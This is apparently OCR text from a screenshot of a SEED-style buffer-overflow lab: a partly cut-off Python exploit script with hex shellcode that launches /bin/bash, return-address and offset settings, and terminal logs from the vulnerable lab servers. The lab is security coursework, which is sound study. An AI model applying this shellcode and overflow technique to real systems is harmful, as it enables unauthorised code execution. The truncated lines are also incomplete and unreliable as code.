 Activities
Terminal
Oct 12 05:04
Open
level-1.py
~/Desktop/Labsetup/attack-code
Save
4 shellcode= (
5 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7 "\x8d\x4b\x48\x
8 "/bin/bash*"
9 "-c*"
10 "/bin/ls -l; ec
11 "AAAA" # Plac
12 "BBBB" # Plac
13 "CCCC" # Plac
14 "DDDD" # Plac
15 ).encode('latin-1'
16
17 # Fill the content
18 content = bytearra
19
20 ##################
21 # Put the shellcod
22 start = 517-len(sh
23 content[start:star
24
25 # Decide the retur
26 # and put it somew
27 ret = 0xffffd39
28 offset = 0xffffd39
29
30 # Use 4 for 32-bit
31 content[offset:off
32 ##################
33
34 # Write the content to a file
seed@VM: ~/.../Labsetup
Removing server-2-10.9.0.6 ... done
Removing server-1-10.9.0.5 ... done
Removing network net-10.9.0.0
[10/11/23]seed@VM:~/.../Labsetup$ dcup
Creating network "net-10.9.0.0" with the default driver
Creating server-4-10.9.0.8 ... done
Creating server-1-10.9.0.5 ... done
Creating server-3-10.9.0.7 ... done
Creating server-2-10.9.0.6 ... done
Attaching to server-2-10.9.0.6, server-1-10.9.0.5, server-3-10.9.0.7, server-4-1
0.9.0.8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd398
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd328
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd398
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd328
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
71%
0.5
K/s
0.0
K/s
Python 3
Tab Width: 8
Ln 23, Col 38